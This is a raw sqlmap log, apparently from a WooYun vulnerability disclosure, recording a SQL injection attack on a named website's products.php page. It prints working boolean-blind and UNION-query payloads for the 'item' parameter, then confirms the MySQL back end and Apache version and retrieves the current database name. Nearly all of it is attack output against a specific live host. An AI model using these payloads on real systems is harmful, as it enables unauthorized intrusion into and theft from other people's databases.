 [09:57:38] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 400 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://union.2345.com:80/products.php?act=view&item=-5193' OR 9382=9382#
    Type: UNION query
    Title: MySQL UNION query (random number) - 12 columns
    Payload: http://union.2345.com:80/products.php?act=view&item=-1837' UNION ALL SELECT 4184,CONCAT(0x716b6b7871,0x48774d564f575772475a,0x71767a6a71),4184,4184,4184,4184,4184,4184,4184,418
4,4184,4184#
---
[09:57:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:57:44] [INFO] testing MySQL
[09:57:44] [INFO] confirming MySQL
[09:57:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL >= 5.0.0
[09:57:44] [INFO] fetching current database
current database:    'union2345'
www.wooyun.org